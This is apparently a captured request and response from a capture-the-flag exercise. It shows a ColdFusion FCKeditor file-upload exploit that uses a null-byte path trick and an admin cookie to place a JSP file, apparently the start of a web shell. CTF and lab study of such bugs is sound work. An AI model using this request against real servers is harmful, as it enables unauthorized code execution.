 Request
Pretty Raw Hex \n
1 POST
/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/u
pload.cfm?Command=FileUpload&Type=File&CurrentFolder=
/newt4.jsp%00 HTTP/1.1
2 Host: digitalencode-servicecoldfusion.chals.io
3 Cookie: CFID=3002; CFTOKEN=81547880; CFAUTHORIZATION_cfadmin=
YWRtaW46RDAzM0UyMkFFMzQ4QUVCNTY2MEZDMjE0MEFFQzM1ODUwQzREQTk5NzpjZ
mFkbWlu; CFADMIN_LASTPAGE_ADMIN=
%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://digitalencode-servicecoldfusion.chals.io/CFIDE/scripts/aj
ax/FCKeditor/editor/filemanager/connectors/cfm/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 Content-type: multipart/form-data;
boundary=b298ff7174e045df939c33b82fbdc00b
17 Content-Length: 1738
18
19 --b298ff7174e045df939c33b82fbdc00b
20 Content-Disposition: form-data; name="NewFile"; filename="
newt4.txt"
21 Content-Type: text/plain
22
23 <%@page import="java.lang.*"%>
24 <%@page import="java.util.*"%>
25 <%@page import="java.io.*"%>
26 <%@page import="java.net.*"%>
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Sat, 23 Sep 2023 06:27:17 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: JRun Web Server
6
7
8
9 <script type="text/javascript">
10 window.parent.OnUploadCompleted( 0,
"/userfiles/file/newt4.jsp/newt4.txt", "newt4.txt", "0" );
11 </script>
12